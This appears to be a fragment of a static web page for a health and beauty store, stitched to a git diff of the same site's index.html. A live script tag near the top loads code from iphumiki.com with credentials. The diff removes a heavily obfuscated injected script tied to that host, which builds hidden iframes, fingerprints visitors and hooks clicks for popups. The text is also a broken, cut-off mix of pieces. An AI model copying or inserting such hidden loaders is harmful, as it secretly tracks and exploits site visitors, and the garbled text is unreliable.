9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('iphumiki.com',4529861,new XMLHttpRequest(),document.createElement('script'),_wfbvlx)</script>
     <section class="product" id="product">
       <div class="content">
         <a href="#"><h4 class="mica">Health And<br>Beauty Store</h4></a>

==== commit fd6b90e9: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,6 @@
 
   </head>
   <body>
-    <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ev=$.BC;$._Ev<$.GH;$._Ev+=$.x){switch($._Ev){case $.Fn:!function(e){for($._E=$.BC;$._E<$.Bu;$._E+=$.x){switch($._E){case $.Bg:u.m=e,u.c=r,u.d=function(n,t,e){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Bz,!$.BC,$.Bw,e));},u.n=function(n){for($._C=$.BC;$._C<$.Bg;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Bp,t),t;break;case $.BC:var t=n&&n[$.Br]?function(){return n[$.Bx];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.Bk][$.Bo][$.Be](n,t);},u.p=$.BJ,u(u.s=$.Bc);break;case $.x:function u(n){for($._B=$.BC;$._B<$.Bu;$._B+=$.x){switch($._B){case $.Bg:return e[n][$.Be](t[$.Bb],t,t[$.Bb],u),t.l=!$.BC,t[$.Bb];break;case $.x:var t=r[n]=$.$($.Bh,n,$.Bj,!$.x,$.Bb,$.$());break;case $.BC:if(r[n])return r[n][$.Bb];break;}}}break;case $.BC:var r=$.$();break;}}}([function(n,t,e){for($._I=$.BC;$._I<$.Bu;$._I+=$.x){switch($._I){case $.Bg:t.e=4529862,t.a=4529861,t.v=3,t.w=6,t.h=45,t.y=true,t._=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=1,t.M='Ly9pcGh1bWlraS5jb20vNS80NTI5ODYy',t.O=2,t.T=$.II*1632133467,t.S='u62spgcd',t.A='hc2',t.k='4mdzwmghv1k',t.I='_wfbvlx',t.P='_pesmuc';break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bd=$.BC;$._Bd<$.Bu;$._Bd+=$.x){switch($._Bd){case $.Bg:var r=e($.Fj),u=e($.Fk),o=e($.BC);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dr]=function(){return $.Jk+o.e+$.bb;},t.B=function(){return $.Js+o.e;},t.N=function(){return[($.BC,r.C)(u.D[$.an],u[$.Gq][$.an]),($.BC,r.C)(u[$.EH][$.an],u[$.Gq][$.an])][$.Ju]($.ct);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.Bg:var r=[];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Ds]=function(){return r;},t[$.Dt]=function(n){r[$.Bf](-$.x)[$.ah]()!==n&&r[$.aa](n);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._F=$.BC;$._F<$.Bu;$._F+=$.x){switch($._F){case $.Bg:t.R=$.Hn,t.U=$.Ho,t.z=$.Hp,t.H=$.Hq,t.F=$.BC,t.G=$.x,t.J=$.Bg,t.L=$.Hr;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dn=$.BC;$._Dn<$.Fn;$._Dn+=$.x){switch($._Dn){case $.Fw:function p(){for($._a=$.BC;$._a<$.Bg;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.BI);break;}}}break;case $.Bu:function u(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.Fm:function i(){d&&o[$.l](function(n){return n(d);});}break;case $.Fj:function b(){for($._Dm=$.BC;$._Dm<$.Bg;$._Dm+=$.x){switch($._Dm){case $.x:return $.Gt+d+$.JA+e+$.ak;break;case $.BC:var n=[$.HA,$.HB,$.HC,$.HD,$.HE,$.HF,$.HG,$.HH],r=[$.HI,$.HJ,$.Ha,$.Hb,$.Hc],t=[$.Hd,$.He,$.Hf,$.Hg,$.Hh,$.Hi,$.Hj,$.Do,$.Hk,$.Hl,$.Cz,$.Hm],e=n[Math[$.Ix](Math[$.BH]()*n[$.Gr])][$.Bi](new RegExp($.HA,$.Bm),function(){for($._Cg=$.BC;$._Cg<$.Bg;$._Cg+=$.x){switch($._Cg){case $.x:return t[n];break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*t[$.Gr]);break;}}})[$.Bi](new RegExp($.HB,$.Bm),function(){for($._Dj=$.BC;$._Dj<$.Bg;$._Dj+=$.x){switch($._Dj){case $.x:return($.BJ+t+Math[$.Ix](Math[$.BH]()*e))[$.Bf](-$.x*t[$.Gr]);break;case $.BC:var n=Math[$.Ix](Math[$.BH]()*r[$.Gr]),t=r[n],e=Math[$.ei]($.GH,t[$.Gr]);break;}}});break;}}}break;case $.Bg:var r=u(e($.Ii)),s=u(e($.GC));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.X=b,t[$.Du]=function(){for($._x=$.BC;$._x<$.Bg;$._x+=$.x){switch($._x){case $.x:return $.Gt+d+$.JA+n+$.bf;break;case $.BC:var n=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;}}},t.Y=y,t.Z=p,t.$=function(n){for($._b=$.BC;$._b<$.Bg;$._b+=$.x){switch($._b){case $.x:d=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Dv]=i,t.N=function(){return d;},t.K=function(n){o[$.aa](n),d&&n(d);},t.Q=function(u,o){for($._Dd=$.BC;$._Dd<$.CI;$._Dd+=$.x){switch($._Dd){case $.Bu:return window[$.B]($.Gn,function n(t){for($._Da=$.BC;$._Da<$.Bg;$._Da+=$.x){switch($._Da){case $.x:if(e===a)if(null===t[$.Dj][e]){for($._Cq=$.BC;$._Cq<$.Bg;$._Cq+=$.x){switch($._Cq){case $.x:r[e]=o?$.$($.eq,$.ep,$.Cs,u,$.fG,s[$.Bx][$.Jy][$.cB][$.ce]):u,f[$.w][$.Iy](r,$.Jo),c=w,i[$.l](function(n){return n();});break;case $.BC:var r=$.$();break;}}}else f[$.By][$.bC](f),window[$.C]($.Gn,n),c=h;break;case $.BC:var e=Object[$.Jn](t[$.Dj])[$.ah]();break;}}}),f[$.i]=n,(document[$.c]||document[$.k])[$.p](f),c=l,t.W=function(){return c===h;},t.V=function(n){return $.Fd!=typeof n?null:c===h?n():i[$.aa](n);},t;break;case $.x:var i=[],c=v,n=b(),a=y(n),f=p();break;case $.Bg:function t(){for($._Be=$.BC;$._Be<$.Bg;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===h){for($._BJ=$.BC;$._BJ<$.Bg;$._BJ+=$.x){switch($._BJ){case $.x:s[$.Bx][$.Jy][$.cB][$.ce]=n;break;case $.BC:if(c=m,!o)return($.BC,r[$.Bx])(n,$.eG);break;}}}break;}}}break;case $.BC:if(!d)return null;break;}}};break;case $.Fu:function y(n){return n[$.Gx]($.JA)[$.Bf]($.Bu)[$.Ju]($.JA)[$.Gx]($.BJ)[$.dh](function(n,t,e){for($._Bu=$.BC;$._Bu<$.Bg;$._Bu+=$.x){switch($._Bu){case $.x:return n+t[$.aw]($.BC)*r;break;case $.BC:var r=Math[$.ei](e+$.x,$.Fw);break;}}},$.do)[$.Ba]($.Bd);}break;case $.CI:var d=void $.BC,v=$.BC,l=$.x,w=$.Bg,h=$.Bu,m=$.CI,o=[];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cn=$.BC;$._Cn<$.Fj;$._Cn+=$.x){switch($._Cn){case $.Bu:function s(n){for($._Bw=$.BC;$._Bw<$.Bg;$._Bw+=$.x){switch($._Bw){case $.x:return r<=t&&t<=u?t-r:c<=t&&t<=a?t-c+o:$.BC;break;case $.BC:var t=n[$.Ba]()[$.aw]($.BC);break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dw]=s,t[$.o]=d,t.nn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bh=$.BC;$._Bh<$.Bg;$._Bh+=$.x){switch($._Bh){case $.x:return d(r);break;case $.BC:var e=(u+$.x)*(t+$.x),r=(s(n)+e)%f;break;}}})[$.Ju]($.BJ);},t.tn=function(n,u){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bq=$.BC;$._Bq<$.Bg;$._Bq+=$.x){switch($._Bq){case $.x:return d(r);break;case $.BC:var e=u[t%(u[$.Gr]-$.x)],r=(s(n)+s(e))%f;break;}}})[$.Ju]($.BJ);},t.C=function(n,c){return n[$.Gx]($.BJ)[$.Jm](function(n,t){for($._Bm=$.BC;$._Bm<$.Bg;$._Bm+=$.x){switch($._Bm){case $.x:return d(i);break;case $.BC:var e=c[t%(c[$.Gr]-$.x)],r=s(e),u=s(n),o=u-r,i=o<$.BC?o+f:o;break;}}})[$.Ju]($.BJ);};break;case $.CI:function d(n){return n<=$.Fn?i[$.o](n+r):n<=$.Gc?i[$.o](n+c-o):i[$.o](r);}break;case $.Bg:var r=$.CJ,u=$.Ca,o=u-r+$.x,c=$.Cb,a=$.Cc,f=a-c+$.x+o;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._DJ=$.BC;$._DJ<$.Fj;$._DJ+=$.x){switch($._DJ){case $.Bu:t.en=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.en=t.rn=void $.BC;break;case $.CI:o&&o[$.B](i,function n(e){o[$.C](i,n),[($.BC,r.un)(navigator[$.cu]),($.BC,r.in)(window[$.at][$.s]),($.BC,r.cn)(new Date()),($.BC,r.an)(window[$.cB][$.ce]),($.BC,r.fn)(navigator[$.cw]||navigator[$.dw])][$.l](function(t){for($._Cu=$.BC;$._Cu<$.Bg;$._Cu+=$.x){switch($._Cu){case $.x:setTimeout(function(){for($._Cm=$.BC;$._Cm<$.Bg;$._Cm+=$.x){switch($._Cm){case $.x:n.id=e[$.ao],n[$.Id]=t,window[$.Iy](n,$.Jo),($.BC,u[$.Dt])($.fE+t);break;case $.BC:var n=$.$();break;}}},n);break;case $.BC:var n=parseInt($.GH*Math[$.BH](),$.GH);break;}}});});break;case $.Bg:var r=e($.Fl),u=e($.Bg),o=$.CH!=typeof document?document[$.a]:null,i=t.rn=$.JD;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Di=$.BC;$._Di<$.Bu;$._Di+=$.x){switch($._Di){case $.Bg:var r=e($.Fm),u=e($.Fn),o=e($.Bu),i=e($.BC),c=e($.Bg),a=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Dx]=function(n){for($._y=$.BC;$._y<$.Bg;$._y+=$.x){switch($._y){case $.x:return s[$.Jv]=a,s[$.ab]=f,s;break;case $.BC:var t=document[$.k],e=document[$.c]||$.$(),r=window[$.bD]||t[$.bk]||e[$.bk],u=window[$.bE]||t[$.bl]||e[$.bl],o=t[$.bF]||e[$.bF]||$.BC,i=t[$.bG]||e[$.bG]||$.BC,c=n[$.as](),a=c[$.Jv]+(r-o),f=c[$.ab]+(u-i),s=$.$();break;}}},t[$.Dy]=function(n){for($._j=$.BC;$._j<$.Bg;$._j+=$.x){switch($._j){case $.x:return Array[$.Bk][$.Bf][$.Be](t);break;case $.BC:var t=document[$.E](n);break;}}},t[$.Dz]=function n(t,e){for($._k=$.BC;$._k<$.Bu;$._k+=$.x){switch($._k){case $.Bg:return n(t[$.By],e);break;case $.x:if(t[$.ag]===e)return t;break;case $.BC:if(!t)return null;break;}}},t[$.EA]=function(n){for($._Dg=$.BC;$._Dg<$.CI;$._Dg+=$.x){switch($._Dg){case $.Bu:return!$.x;break;case $.x:for(;n[$.By];)e[$.aa](n[$.By]),n=n[$.By];break;case $.Bg:for(var r=$.BC;r<t[$.Gr];r++)for(var u=$.BC;u<e[$.Gr];u++)if(t[r]===e[u])return!$.BC;break;case $.BC:var t=(i._[$.cJ]||$.BJ)[$.Gx]($.Hq)[$.Jr](function(n){return n;})[$.Jm](function(n){return[][$.Bf][$.Be](document[$.E](n));})[$.dh](function(n,t){return n[$.bx](t);},[]),e=[n];break;}}},t.sn=function(){for($._Bj=$.BC;$._Bj<$.Bg;$._Bj+=$.x){switch($._Bj){case $.x:t.sd=a.$,t[$.ac]=c[$.Ds],t[$.ad]=i.k,t[$.ae]=i.S,t[$.EH]=i.A,($.BC,r.vn)(n,o.R,i.e,i.T,i.a,t);break;case $.BC:var n=$.af+($.x===i.O?$.cE:$.cG)+$.cp+u.dn[i.g],t=$.$();break;}}},t.ln=function(){for($._BH=$.BC;$._BH<$.Bg;$._BH+=$.x){switch($._BH){case $.x:return($.BC,r[$.EC])(n,i.a)||($.BC,r[$.EC])(n,i.e);break;case $.BC:var n=u.wn[i.g];break;}}},t.hn=function(){return!u.wn[i.g];},t.mn=function(){for($._Cv=$.BC;$._Cv<$.Bu;$._Cv+=$.x){switch($._Cv){case $.Bg:try{document[$.k][$.p](e),[$.f,$.h,$.g,$.aJ][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$.w][t];}}),document[$.k][$.bC](e);}catch(n){}break;case $.x:e[$.m][$.u]=$.BC,e[$.m][$.s]=$.BA,e[$.m][$.r]=$.BA,e[$.i]=$.n;break;case $.BC:var e=document[$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ed=$.BC;$._Ed<$.Fm;$._Ed+=$.x){switch($._Ed){case $.Fw:v[$.l](function(n){for($._CI=$.BC;$._CI<$.CI;$._CI+=$.x){switch($._CI){case $.Bu:try{n[s]=n[s]||[];}catch(n){}break;case $.x:var t=n[$.y][$.k][$.bc].fp;break;case $.Bg:n[t]=n[t]||[];break;case $.BC:n[$.y][$.k][$.bc].fp||(n[$.y][$.k][$.bc].fp=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg));break;}}});break;case $.Bu:d&&d[$.Go]&&(r=d[$.Go]);break;case $.Fj:function i(n,r){return n&&r?v[$.l](function(n){for($._Cp=$.BC;$._Cp<$.Bu;$._Cp+=$.x){switch($._Cp){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Bs=$.BC;$._Bs<$.Bg;$._Bs+=$.x){switch($._Bs){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Br=$.BC;$._Br<$.Bg;$._Br+=$.x){switch($._Br){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==n,e=n[$.ay]!==r;break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}}):(l[$.l](function(r){v[$.l](function(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.Bg:try{n[s]=n[s][$.Jr](function(n){for($._Dt=$.BC;$._Dt<$.Bg;$._Dt+=$.x){switch($._Dt){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});}catch(n){}break;case $.x:n[t]=n[t][$.Jr](function(n){for($._Dp=$.BC;$._Dp<$.Bg;$._Dp+=$.x){switch($._Dp){case $.x:return t||e;break;case $.BC:var t=n[$.ax]!==r[$.ax],e=n[$.ay]!==r[$.ay];break;}}});break;case $.BC:var t=n[$.y][$.k][$.bc].fp;break;}}});}),u[$.l](function(n){window[n]=!$.x;}),u=[],l=[],null);}break;case $.Bg:var s=$.Cd,d=document[$.a],v=[window],u=[],l=[],r=function(){};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.vn=function(n,t,e){for($._Ci=$.BC;$._Ci<$.Bu;$._Ci+=$.x){switch($._Ci){case $.Bg:try{for($._CD=$.BC;$._CD<$.Bg;$._CD+=$.x){switch($._CD){case $.x:f[$.ax]=n,f[$.Ex]=t,f[$.ay]=e,f[$.az]=a?a[$.az]:u,f[$.bA]=i,f[$.bB]=r,(f[$.bI]=o)&&o[$.cg]&&(f[$.cg]=o[$.cg]),l[$.aa](f),v[$.l](function(n){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.Bg:try{n[s][$.aa](f);}catch(n){}break;case $.x:n[t][$.aa](f);break;case $.BC:var t=n[$.y][$.k][$.bc].fp||s;break;}}});break;case $.BC:var 